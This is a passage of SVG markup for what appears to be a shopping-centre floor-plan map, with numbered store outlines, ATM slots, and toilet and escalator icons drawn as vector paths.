d=\"M1526.8,578.9h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_101\" d=\"M1542.2,807.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_103\" d=\"M1557.2,943.4h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_110\" d=\"M1557.2,984.8h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_109\" d=\"M491.8,664.4h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_63B\" d=\"M563.6,937.4h66.7v57.3h-66.7v-57.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_63\" d=\"M563.6,923.1h66.7v-66.8h-33.4l-33.4,44.1.1,22.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_92\" d=\"M644.6,1009h53.3v225.9h-53.3v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_91\" d=\"M712.2,1234.9h54.1v-118.2h59.7v-107.7h-113.8v225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_90\" d=\"M781,1130.9h45v103.9h-45v-103.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_89\" d=\"M840.3,1009h63.1v225.9h-63.1v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_88\" d=\"M917.7,1009h52.6v225.9h-52.6v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_87\" d=\"M984.6,1009h54.2v225.9h-54.2v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_86\" d=\"M1053.1,1009h54.7v225.9h-54.7v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_85\" d=\"M1122.1,1078.2h57.2v156.7h-57.2v-156.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_84\" d=\"M1193.5,1078.2h55.6v156.7h-55.6v-156.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_83\" d=\"M1279.2,1009h32.4v225.9h-32.4v-225.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_81\" d=\"M1325.8,1234.9v-225.9h49.2v169.2h120l-10,56.7h-159.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_80\" d=\"M1389.3,1163.9h108.1l8.5-44.7h-116.7l.1,44.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_79\" d=\"M1389.3,1104.9v-36.2h125.2l-6,36.2h-119.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_78\" d=\"M1389.3,1054.6v-45.6h133.7l-5.5,45.6h-128.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_65\" d=\"M644.6,856.2h126.5v138.5h-126.5v-138.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_66\" d=\"M785.5,856.2h40.5v138.5h-40.6l.1-138.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_67\" d=\"M840.3,856.2v138.5h63.1v-113.4l-63.1-25.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_68\" d=\"M917.7,885.3l47.8,6.5v43.6h-47.8v-50.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_70\" d=\"M979.8,919.3h59v16h-59v-16Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_69\" d=\"M979.8,892.8h59v12.3h-59v-12.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_71\" d=\"M1080.4,905.1v-12.3l27.3-38.2v50.5h-27.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_72\" d=\"M1122.1,854.6v64.7h-41.6v75.4h93.3v-140.1h-51.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_73\" d=\"M1188.1,854.6v140.1h124v-138.1l-124-.4\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_75\" d=\"M1325.8,854.6h49.2v140.1h-49.2v-140.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_76\" d=\"M1389.3,854.6h56.6v67.9h-56.6v-67.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_77\" d=\"M1460.2,854.6v82.2h-70.9v57.9h136.9l3-97.7-35.8-42.4h-33.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_57\" d=\"M1389.3,791.1v-127h133.7v90.5l-30.1,36.6-103.6-.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_59\" d=\"M1263.4,664.1h62.4v-80.3h117.8v66l-68.6.4v140.9h-111.6v-127Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_61\" d=\"M1188.1,664.1h61v129h-61v-129Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_62\" d=\"M1122.1,583.8h51.7v209.3h-51.7v-209.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_52\" d=\"M1107.8,793.1l-74-33.1v-96h74v129.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_49\" d=\"M1033.8,649.8v-34.6l55.5-31.4h18.5v66h-74Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm08\" d=\"M430.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm07\" d=\"M453.6,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm06\" d=\"M475.6,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm05\" d=\"M498.7,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm04\" d=\"M522.8,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm03\" d=\"M546.1,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm14\" d=\"M292.9,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm13\" d=\"M316.1,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm12\" d=\"M340.3,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm11\" d=\"M363.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm10\" d=\"M385.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_atm09\" d=\"M408.4,554h12.2v15.5h-12.2v-15.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_51\" d=\"M1188.1,583.8h61v66h-61v-66Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_53\" d=\"M1263.4,583.8h48.2v66h-48.2v-66Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_56\" d=\"M1460.2,583.8v66h62.8l-62.8-66Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_40\" d=\"M915,583.8v58.9h64.6v-29.4\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_41\" d=\"M915,657h64.6v30h-64.6v-30Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_42\" d=\"M915,701.2v65.9l64.6-14v-51.8l-64.6-.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_39\" d=\"M845.6,583.8h55.1v58.9h-55.1v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_43\" d=\"M900.7,657h-55.1v136.2l55.1-22v-114.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_38\" d=\"M781.4,583.8h49.9v58.9h-49.9v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_44\" d=\"M727.2,657h104.1v136.2h-104.1v-136.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_37\" d=\"M727.2,583.8h39.9v58.9h-39.9v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_36\" d=\"M638.8,583.8h73.4v58.9h-73.4v-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_35\" d=\"M624.5,583.8h-25.3l-37.1,39.2v19.7h62.5l-.1-58.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_48\" d=\"M562.1,657h150.2v54.4h-150.2v-54.4Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_46\" d=\"M571.8,759.3l26.1,33.8h114.3v-67.4l-150.1-.6v20l9.7,14.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_113\" d=\"M1410.4,1307.6h-65.8v-34.7h65.8v34.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_113A\" d=\"M1232.5,1307.6h-39v-34.7h39v34.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_115\" d=\"M1443.6,839.8h-54.4v-27h54.4v27Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_73-1\" d=\"M1175.9,247.8v261.5l126-.3c0-51.8-.1-103.7-.1-155.5h39.1v-101.9c-45.2-.2-119.9-.5-165.1-.7\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_75-1\" d=\"M1310,362.8h32.2v146.5h-32.2v-146.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_75-2\" d=\"M1351,362.8h32.2v146.5h-32.2v-146.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_411\" data-name=\"K0_store_41\" d=\"M975.5,561.2h64.6v30h-64.6v-30Z\" fill=\"#b5b5b5\"/>  </g>  <g id=\"nopointer\">    <g id=\"Dummies\">      <path id=\"wc\" d=\"M944.1,970.9c-.2-.3-.5-.4-.8-.4h-.1c-.4,0-.8.3-.9.7l-2.1,6.5-2.1-6.5c-.1-.4-.5-.7-.9-.7h-.2c-.4,0-.8.3-.9.7l-2.1,6.5-2.1-6.5c-.2-.4-.5-.7-.9-.7h-.1c-.3,0-.6.2-.8.4-.2.3-.2.6-.1.9l3,9.2c.2.4.5.7.9.7h.4c.4,0,.8-.3.9-.7l2.1-6.5,2.1,6.5c.2.4.5.7.9.7h.3c.4,0,.8-.3.9-.7l3-9.2c-.2-.3-.2-.6-.4-.9M953.2,978.8c-.4-.3-.9-.4-1.3-.1-.6.6-1.5.9-2.4.9-2,0-3.6-1.6-3.6-3.6s1.6-3.6,3.6-3.6c.9,0,1.7.3,2.4.9.4.3,1,.3,1.3-.1l.1-.1c.2-.2.3-.5.3-.8s-.2-.5-.4-.7c-1-.9-2.3-1.3-3.7-1.3-3.1,0-5.6,2.5-5.6,5.6s2.5,5.7,5.6,5.7c1.3,0,2.6-.5,3.7-1.4.2-.2.3-.5.4-.8-.1-.1-.2-.3-.4-.6M950.5,960.6h-17.7c-3.5,0-6.3,2.9-6.3,6.4v18c0,3.5,2.8,6.4,6.3,6.4h17.7c3.5,0,6.3-2.9,6.3-6.4v-18c-.1-3.5-2.8-6.4-6.3-6.4M955.6,985.1c0,2.9-2.3,5.2-5.1,5.2h-17.7c-2.8,0-5.1-2.3-5.1-5.2v-18c0-2.9,2.3-5.2,5.1-5.2h17.7c2.8,0,5.1,2.4,5.1,5.2v18Z\" fill=\"#161616\"/>      <path id=\"wc1\" data-name=\"wc\" d=\"M1028,971.7c-.2-.3-.5-.4-.8-.4h-.1c-.4,0-.8.3-.9.7l-2,6.3-2.1-6.3c-.1-.4-.5-.7-.9-.7h-.2c-.4,0-.8.3-.9.7l-2,6.3-2.1-6.3c-.2-.4-.5-.7-.9-.7h-.1c-.3,0-.6.2-.8.4-.2.3-.2.6-.1.9l2.9,8.9c.2.4.5.7.9.7h.3c.4,0,.8-.3.9-.7l2.1-6.2,2.1,6.2c.2.4.5.7.9.7h.2c.4,0,.8-.3.9-.7l2.9-8.9c.1-.4,0-.7-.2-.9M1036.8,979.3c-.4-.3-.9-.4-1.2-.1-.6.6-1.4.8-2.3.8-1.9,0-3.5-1.5-3.5-3.5s1.6-3.5,3.5-3.5c.9,0,1.7.3,2.3.8.4.3.9.3,1.3,0l.1-.1c.2-.2.3-.5.3-.7,0-.3-.2-.5-.4-.7-1-.8-2.2-1.3-3.6-1.3-3,0-5.4,2.4-5.4,5.4s2.4,5.5,5.4,5.5c1.3,0,2.5-.5,3.6-1.3.2-.2.3-.5.4-.7-.2-.1-.3-.3-.5-.6M1034.2,961.8h-17.1c-3.4,0-6.1,2.8-6.1,6.2v17.4c0,3.4,2.7,6.2,6.1,6.2h17.1c3.4,0,6.1-2.8,6.1-6.2v-17.4c0-3.5-2.7-6.2-6.1-6.2M1039.2,985.4c0,2.8-2.2,5.1-5,5.1h-17.1c-2.7,0-5-2.3-5-5.1v-17.4c0-2.8,2.2-5.1,5-5.1h17.1c2.7,0,5,2.3,5,5.1v17.4Z\" fill=\"#161616\"/>      <path id=\"wc2\" data-name=\"wc\" d=\"M1177.2,1021.4c-.1-.2-.4-.4-.7-.4h-.1c-.4,0-.7.2-.8.6l-1.9,5.9-1.9-5.9c-.1-.4-.4-.6-.8-.6s-.7.2-.8.6l-1.9,5.9-1.9-5.9c-.1-.4-.4-.6-.8-.6h-.1c-.3,0-.5.1-.7.4-.1.2-.2.5-.1.8l2.8,8.3c.1.4.4.6.8.6h.2c.4,0,.7-.2.8-.6l1.9-5.8,1.9,5.8c.2.4.4.6.8.6h.1c.4,0,.7-.2.8-.6l2.8-8.3c-.1-.3-.2-.5-.4-.8M1185.4,1028.5c-.3-.3-.8-.3-1.2,0-.6.5-1.4.8-2.1.8-1.8,0-3.3-1.4-3.3-3.2s1.4-3.2,3.3-3.2c.8,0,1.5.3,2.1.8.3.3.9.3,1.2,0,.2-.2.3-.4.2-.7,0-.2-.1-.5-.3-.7-.9-.8-2.1-1.2-3.3-1.2-2.8,0-5.1,2.3-5.1,5.1s2.3,5.1,5.1,5.1c1.2,0,2.4-.4,3.3-1.3.2-.1.3-.4.3-.7.1-.3,0-.5-.2-.8M1183,1012.2h-16c-3.1,0-5.7,2.6-5.7,5.8v16.3c0,3.2,2.6,5.8,5.7,5.8h16c3.1,0,5.7-2.6,5.7-5.8v-16.3c0-3.3-2.5-5.8-5.7-5.8M1187.7,1034.2c0,2.6-2.1,4.7-4.6,4.7h-16c-2.6,0-4.6-2.1-4.6-4.7v-16.3c0-2.6,2.1-4.7,4.6-4.7h16c2.6,0,4.6,2.1,4.6,4.7v16.3Z\" fill=\"#161616\"/>      <path id=\"wc3\" data-name=\"wc\" d=\"M1239.4,1021c-.1-.2-.4-.4-.7-.4h-.1c-.4,0-.7.2-.8.6l-1.8,5.6-1.9-5.6c-.1-.4-.4-.6-.8-.6s-.7.2-.8.6l-1.8,5.6-1.9-5.6c-.1-.4-.4-.6-.8-.6h-.1c-.3,0-.5.1-.7.4-.1.2-.2.5-.1.8l2.6,8c.1.4.4.6.8.6s.7-.2.8-.6l1.9-5.6,1.9,5.6c.1.4.4.6.8.6s.7-.2.8-.6l2.6-8c.3-.2.3-.5.1-.8M1247.2,1027.9c-.3-.3-.8-.3-1.1,0-.6.5-1.3.7-2,.7-1.7,0-3.2-1.4-3.2-3.1s1.4-3.1,3.2-3.1c.8,0,1.5.3,2,.7.3.3.8.3,1.2,0,.2-.2.3-.4.2-.6,0-.2-.1-.5-.3-.6-.9-.7-2-1.2-3.2-1.2-2.7,0-4.9,2.2-4.9,4.9s2.2,4.9,4.9,4.9c1.2,0,2.3-.4,3.2-1.2.2-.1.3-.4.3-.6,0-.3-.1-.6-.3-.8M1244.9,1012.2h-15.3c-3,0-5.4,2.5-5.4,5.6v15.6c0,3.1,2.5,5.6,5.4,5.6h15.3c3,0,5.4-2.5,5.4-5.6v-15.6c.1-3.2-2.4-5.6-5.4-5.6M1249.4,1033.4c0,2.5-2,4.5-4.5,4.5h-15.4c-2.5,0-4.4-2-4.4-4.5v-15.6c0-2.5,2-4.5,4.4-4.5h15.4c2.5,0,4.5,2,4.5,4.5v15.6Z\" fill=\"#161616\"/>      <path id=\"escalator\" d=\"M1608.1,799.2h-1.3c-1,0-2,.5-2.6,1.3l-4.1,5.4v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.4l-.5.7h-1.8c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3h2c1,0,2-.5,2.6-1.3l7-9.2h1.2c1.8,0,3.3-1.5,3.3-3.3-.1-1.8-1.5-3.3-3.4-3.3M1608.1,804.4h-1.5c-.3,0-.5.1-.6.3l-7.3,9.4c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.2,0,.5-.1.6-.3l7.3-9.4c.4-.5.9-.7,1.5-.7h1.3c1,0,1.9.8,1.9,1.9,0,1-.8,1.9-1.9,1.9M1598.8,801.3c.8,0,1.4.7,1.4,1.4,0,.8-.7,1.4-1.4,1.4-.8,0-1.4-.7-1.4-1.4s.7-1.4,1.4-1.4M1608.1,812.7l-1.1.2,1.7-2.5c.2-.3.1-.7-.1-.8-.3-.2-.7-.1-.8.1l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5s-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.4c.3-.1.6-.4.5-.7-.2-.4-.5-.6-.8-.5M1610.2,793.2h-17c-3.3,0-6.1,2.7-6.1,6v17c0,3.3,2.7,6,6.1,6h17c3.3,0,6-2.7,6-6v-17.1c.1-3.2-2.6-5.9-6-5.9M1615.2,816.2c0,2.7-2.2,4.9-4.9,4.9h-17c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17c2.7,0,4.9,2.2,4.9,4.9v17Z\" fill=\"#171717\"/>      <path id=\"escalator1\" data-name=\"escalator\" d=\"M1604.7,692.7h-1.3c-1,0-2,.5-2.6,1.3l-4.1,5.4v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.4l-.5.7h-1.8c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3h2c1,0,2-.5,2.6-1.3l7-9.2h1.2c1.8,0,3.3-1.5,3.3-3.3s-1.5-3.3-3.4-3.3M1604.7,697.9h-1.5c-.3,0-.5.1-.6.3l-7.3,9.4c-.4.4-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.2,0,.5-.1.6-.3l7.3-9.4c.4-.5.9-.7,1.5-.7h1.3c1,0,1.9.8,1.9,1.9,0,1-.8,1.9-1.9,1.9M1595.5,694.9c.8,0,1.4.7,1.4,1.4,0,.8-.7,1.4-1.4,1.4-.8,0-1.4-.7-1.4-1.4-.1-.8.6-1.4,1.4-1.4M1604.7,706.2l-1.1.2,1.7-2.5c.2-.3.1-.7-.1-.8-.3-.2-.7-.1-.8.2l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5s-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.5c.3-.1.6-.4.5-.7-.2-.4-.5-.6-.8-.5M1606.9,686.7h-17c-3.3,0-6.1,2.7-6.1,6v17c0,3.3,2.7,6,6.1,6h17c3.3,0,6-2.7,6-6v-17.1c0-3.2-2.7-5.9-6-5.9M1611.8,709.8c0,2.7-2.2,4.9-4.9,4.9h-17c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17c2.7,0,4.9,2.2,4.9,4.9v17Z\" fill=\"#171717\"/>      <path id=\"escalator2\" data-name=\"escalator\" d=\"M504.4,799.2h-1.3c-1,0-2,.5-2.6,1.3l-4.1,5.4v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.4l-.5.7h-1.8c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3h2c1,0,2-.5,2.6-1.3l7-9.2h1.2c1.8,0,3.3-1.5,3.3-3.3s-1.5-3.3-3.4-3.3M504.4,804.4h-1.5c-.3,0-.5.1-.6.3l-7.3,9.4c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.3,0,.5-.1.6-.3l7.3-9.4c.4-.5.9-.7,1.5-.7h1.3c1,0,1.9.8,1.9,1.9,0,1-.8,1.9-1.9,1.9M495.2,801.3c.8,0,1.4.7,1.4,1.4,0,.8-.7,1.4-1.4,1.4-.8,0-1.4-.7-1.4-1.4-.1-.7.6-1.4,1.4-1.4M504.4,812.7l-1.1.2,1.7-2.5c.2-.3.1-.7-.1-.8-.3-.2-.7-.1-.8.1l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5s-.6.4-.5.7l.5,2.5c0,.3.3.5.6.5h.1l2.5-.4c.3-.1.6-.4.5-.7-.1-.4-.4-.6-.8-.5M506.6,793.2h-17c-3.3,0-6.1,2.7-6.1,6v17c0,3.3,2.7,6,6.1,6h17c3.3,0,6.1-2.7,6.1-6v-17.1c-.1-3.2-2.7-5.9-6.1-5.9M511.6,816.2c0,2.7-2.2,4.9-4.9,4.9h-17c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17c2.7,0,4.9,2.2,4.9,4.9v17Z\" fill=\"#171717\"/>      <path id=\"escalator3\" data-name=\"escalator\" d=\"M517.2,1030.2h-1.8c-1.4,0-2.8.7-3.6,1.8l-5.7,7.4v-.3c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7v4.6l-.7.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-.7,3.6-1.8l9.7-12.6h1.6c2.5,0,4.6-2,4.6-4.6.1-2.5-1.9-4.6-4.5-4.6M517.2,1037.4h-2.1c-.3,0-.6.1-.8.4l-10,13c-.5.6-1.3,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6,0-1.4,1.1-2.6,2.6-2.6h3c.3,0,.6-.1.8-.4l10-13c.5-.6,1.3-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6,0,1.4-1.1,2.6-2.6,2.6M504.5,1033.2c1.1,0,1.9.9,1.9,1.9,0,1.1-.9,1.9-1.9,1.9s-1.9-.9-1.9-1.9c-.1-1,.8-1.9,1.9-1.9M517.2,1048.8l-1.5.3,2.3-3.4c.3-.3.1-.9-.2-1.1-.3-.3-.9-.1-1.1.2l-2.3,3.4-.3-1.5c-.1-.4-.5-.7-1-.6-.4.1-.8.5-.6,1l.6,3.4c.1.4.4.7.8.7h.1l3.4-.6c.4-.1.8-.5.6-1,.1-.6-.3-.9-.8-.8M520.2,1022h-23.5c-4.6,0-8.3,3.7-8.3,8.3v23.4c0,4.6,3.8,8.3,8.3,8.3h23.5c4.6,0,8.3-3.7,8.3-8.3v-23.5c0-4.5-3.7-8.2-8.3-8.2M527,1053.7c0,3.7-3.1,6.8-6.8,6.8h-23.5c-3.8,0-6.8-3.1-6.8-6.8v-23.4c0-3.7,3.1-6.8,6.8-6.8h23.5c3.8,0,6.8,3,6.8,6.8v23.4Z\" fill=\"#171717\"/>      <path id=\"escalator4\" data-name=\"escalator\" d=\"M935.3,815h-1.8c-1.4,0-2.8.7-3.6,1.8l-5.7,7.4v-.3c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7v4.6l-.7.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-.7,3.6-1.8l9.7-12.6h1.6c2.5,0,4.6-2,4.6-4.6.1-2.5-1.9-4.6-4.5-4.6M935.3,822.2h-2.1c-.3,0-.6.1-.8.4l-10,13c-.5.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6,0-1.4,1.1-2.6,2.6-2.6h3c.3,0,.6-.1.8-.4l10-13c.5-.6,1.3-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6,0,1.4-1.1,2.6-2.6,2.6M922.6,818c1.1,0,1.9.9,1.9,1.9,0,1.1-.9,1.9-1.9,1.9s-1.9-.9-1.9-1.9c-.2-1,.8-1.9,1.9-1.9M935.3,833.6l-1.5.3,2.3-3.4c.3-.3.1-.9-.2-1.1-.3-.3-.9-.1-1.1.2l-2.3,3.4-.3-1.5c-.1-.4-.5-.7-1-.6-.4.1-.8.5-.6,1l.6,3.4c.1.4.4.7.8.7h.1l3.4-.6c.4-.1.8-.5.6-1,.1-.6-.3-.8-.8-.8M938.3,806.8h-23.5c-4.6,0-8.3,3.7-8.3,8.3v23.4c0,4.6,3.8,8.3,8.3,8.3h23.5c4.6,0,8.3-3.7,8.3-8.3v-23.5c0-4.5-3.7-8.2-8.3-8.2M945.1,838.5c0,3.7-3.1,6.8-6.8,6.8h-23.5c-3.8,0-6.8-3-6.8-6.8v-23.4c0-3.7,3.1-6.8,6.8-6.8h23.5c3.8,0,6.8,3,6.8,6.8v23.4Z\" fill=\"#171717\"/>      <path id=\"escalator5\" data-name=\"escalator\" d=\"M1596.5,1052.2h-1.8c-1.4,0-2.8.7-3.6,1.8l-5.7,7.4v-.3c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7v4.6l-.7.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-.7,3.6-1.8l9.7-12.6h1.6c2.5,0,4.6-2,4.6-4.6.2-2.5-1.8-4.6-4.5-4.6M1596.5,1059.3h-2.1c-.3,0-.6.1-.8.4l-10,13c-.5.6-1.3,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6,0-1.4,1.1-2.6,2.6-2.6h3c.3,0,.6-.1.8-.4l10-13c.5-.6,1.3-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6.1,1.4-1.1,2.6-2.6,2.6M1583.8,1055.2c1.1,0,1.9.9,1.9,1.9,0,1.1-.9,1.9-1.9,1.9s-1.9-.9-1.9-1.9c-.1-1,.9-1.9,1.9-1.9M1596.5,1070.8l-1.5.3,2.3-3.4c.3-.3.1-.9-.2-1.1-.3-.3-.9-.1-1.1.2l-2.3,3.4-.3-1.5c-.1-.4-.5-.7-1-.6-.4.1-.8.5-.6,1l.6,3.4c.1.4.4.7.8.7h.1l3.4-.6c.4-.1.8-.5.6-1,.1-.6-.3-.9-.8-.8M1599.5,1043.9h-23.5c-4.6,0-8.3,3.7-8.3,8.3v23.4c0,4.6,3.8,8.3,8.3,8.3h23.5c4.6,0,8.3-3.7,8.3-8.3v-23.5c0-4.4-3.6-8.2-8.3-8.2M1606.4,1075.7c0,3.7-3.1,6.8-6.8,6.8h-23.5c-3.8,0-6.8-3.1-6.8-6.8v-23.4c0-3.7,3.1-6.8,6.8-6.8h23.5c3.8,0,6.8,3,6.8,6.8v23.4Z\" fill=\"#171717\"/>      <path id=\"escalator6\" data-name=\"escalator\" d=\"M810,1270.9h-1.3c-1,0-2.1.5-2.7,1.4l-4.3,5.5v-.3c0-.7-.6-1.2-1.2-1.2-.7,0-1.2.6-1.2,1.2v3.5l-.5.7h-1.9c-1.9,0-3.4,1.6-3.4,3.4,0,1.9,1.6,3.4,3.4,3.4h2c1,0,2.1-.5,2.7-1.3l7.2-9.4h1.2c1.9,0,3.4-1.5,3.4-3.4.1-1.9-1.4-3.5-3.4-3.5M810,1276.2h-1.6c-.3,0-.5.1-.6.3l-7.5,9.7c-.4.5-.9.7-1.5.7h-2c-1,0-1.9-.8-1.9-1.9,0-1,.8-1.9,1.9-1.9h2.2c.3,0,.5-.1.6-.3l7.5-9.7c.4-.5.9-.7,1.5-.7h1.4c1,0,1.9.8,1.9,1.9.1,1.1-.7,1.9-1.9,1.9M800.5,1273.1c.8,0,1.5.7,1.5,1.5s-.7,1.4-1.5,1.4-1.5-.7-1.5-1.4c0-.8.8-1.5,1.5-1.5M810,1284.8l-1.1.2,1.7-2.5c.2-.3.1-.7-.2-.8-.3-.2-.7-.1-.8.2l-1.7,2.5-.2-1.1c-.1-.3-.4-.5-.7-.5-.3.1-.6.4-.5.7l.5,2.5c.1.3.3.5.6.5h.1l2.5-.5c.3-.1.6-.4.5-.7,0-.4-.3-.6-.7-.5M812.3,1264.7h-17.5c-3.4,0-6.2,2.8-6.2,6.2v17.5c0,3.4,2.8,6.2,6.2,6.2h17.5c3.4,0,6.2-2.8,6.2-6.2v-17.5c0-3.4-2.8-6.2-6.2-6.2M817.4,1288.4c0,2.8-2.3,5.1-5.1,5.1h-17.5c-2.8,0-5.1-2.3-5.1-5.1v-17.5c0-2.8,2.3-5.1,5.1-5.1h17.5c2.8,0,5.1,2.3,5.1,5.1v17.5Z\" fill=\"#171717\"/>      <path id=\"escalator7\" data-name=\"escalator\" 